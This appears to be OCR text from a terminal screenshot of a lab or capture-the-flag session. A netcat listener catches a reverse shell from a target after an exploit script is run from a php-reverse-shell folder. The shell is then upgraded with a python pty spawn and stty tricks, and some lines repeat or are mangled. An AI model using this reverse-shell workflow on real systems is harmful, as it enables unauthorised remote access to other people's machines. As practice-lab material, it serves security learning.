 nc -nlvp 8081 /h/kali
kali@kali: ~/Downloads/php-reverse-shell-1.0
python3 50477.py -u /h/k/Downloads
nc -nlvp 8081 /h/kali
/h/kali nc -nlvp 8081 19:07:40
listening on [any] 8081 ...
connect to [10.8.16.14] from (UNKNOWN) [10.10.90.118] 57462
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:07:47 up  1:11,  0 users,  load average: 1.04, 1.00, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
<CTRL> + Z
stty raw -echo; fg
export TERM=xterm
<CTRL> + Z
stty raw -echo; fg
www-data@ubuntu:/$ export TERM=xterm
www-data@ubuntu:/$
www-data@ubuntu:/$ <CTRL> + Z
bash: CTRL: No such file or directory
www-data@ubuntu:/$
www-data@ubuntu:/$ stty raw -echo; fg
bash: fg: current: no such job
www-data@ubuntu:/$